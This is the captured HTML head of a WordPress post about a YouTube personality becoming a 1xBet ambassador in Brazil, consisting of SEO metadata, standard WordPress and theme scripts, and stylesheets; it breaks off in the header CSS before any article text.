

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mshuja.com/estrela-do-youtube-junior-manella-embaixador-da-1xbet-no-brasi-2/
body_size: 77873
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Estrela do YouTube Junior Manella é embaixador da 1xBet no Brasi</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mshuja.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mshuja.com/estrela-do-youtube-junior-manella-embaixador-da-1xbet-no-brasi-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Estrela do YouTube Junior Manella é embaixador da 1xBet no Brasi" />
	<meta property="og:description" content="Estrela do YouTube Junior Manella é embaixador da 1xBet no Brasil 1xBet surpreende o mercado com a atriz Eva Elfie como embaixadora da marca Content Apostas Esportivas Brasil x Venezuela – Onde Assistir e Melhores Palpites Técnicos do Governo do Estado analisam terreno para a construção da Usina da Paz em Xinguara O esportista será [&hellip;]" />
	<meta property="og:url" content="https://mshuja.com/estrela-do-youtube-junior-manella-embaixador-da-1xbet-no-brasi-2/" />
	<meta property="og:site_name" content="MSHUJA" />
	<meta property="article:published_time" content="2022-07-22T21:58:13+00:00" />
	<meta property="article:modified_time" content="2023-12-03T13:43:15+00:00" />
	<meta name="author" content="mshuja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mshuja" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="24 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mshuja.com/estrela-do-youtube-junior-manella-embaixador-da-1xbet-no-brasi-2/","url":"https://mshuja.com/estrela-do-youtube-junior-manella-embaixador-da-1xbet-no-brasi-2/","name":"Estrela do YouTube Junior Manella é embaixador da 1xBet no Brasi","isPartOf":{"@id":"https://mshuja.com/#website"},"datePublished":"2022-07-22T21:58:13+00:00","dateModified":"2023-12-03T13:43:15+00:00","author":{"@id":"https://mshuja.com/#/schema/person/1b27bd85e679c11dc1d8e10e48dd720b"},"breadcrumb":{"@id":"https://mshuja.com/estrela-do-youtube-junior-manella-embaixador-da-1xbet-no-brasi-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mshuja.com/estrela-do-youtube-junior-manella-embaixador-da-1xbet-no-brasi-2/"]}]},{"@type":"BreadcrumbList","@id":"https://mshuja.com/estrela-do-youtube-junior-manella-embaixador-da-1xbet-no-brasi-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mshuja.com/"},{"@type":"ListItem","position":2,"name":"Estrela do YouTube Junior Manella é embaixador da 1xBet no Brasi"}]},{"@type":"WebSite","@id":"https://mshuja.com/#website","url":"https://mshuja.com/","name":"MSHUJA","description":"Your One Stop Shop","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mshuja.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mshuja.com/#/schema/person/1b27bd85e679c11dc1d8e10e48dd720b","name":"mshuja","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mshuja.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6ab12c0b9738e618074cb6b3bc42b08?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6ab12c0b9738e618074cb6b3bc42b08?s=96&d=mm&r=g","caption":"mshuja"},"sameAs":["https://mshuja.com"],"url":"https://mshuja.com/author/mshuja/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MSHUJA &raquo; Feed" href="https://mshuja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSHUJA &raquo; Comments Feed" href="https://mshuja.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mshuja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://mshuja.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mshuja.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mshuja.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CPlayfair+Display%3A700%2C400%7CMontserrat%3A400%2C700%2C500%7CPoppins%3A600%2C400%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://mshuja.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mshuja.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://mshuja.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/shop_watches_store/demo_style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mshuja.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mshuja.com/wp-json/wp/v2/posts/23329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mshuja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://mshuja.com/?p=23329' />
<link rel="alternate" type="application/json+oembed" href="https://mshuja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmshuja.com%2Festrela-do-youtube-junior-manella-embaixador-da-1xbet-no-brasi-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mshuja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmshuja.com%2Festrela-do-youtube-junior-manella-embaixador-da-1xbet-no-brasi-2%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header -->
<meta name="p:domain_verify" content="443f7109e6141d84b89382b44c59b272"/>
<!-- /end HFCM by 99 Robots -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2cee0a68d0","wpRestUrl":"https:\/\/mshuja.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mshuja.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/mshuja.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f3820a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f2ad6537c1";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
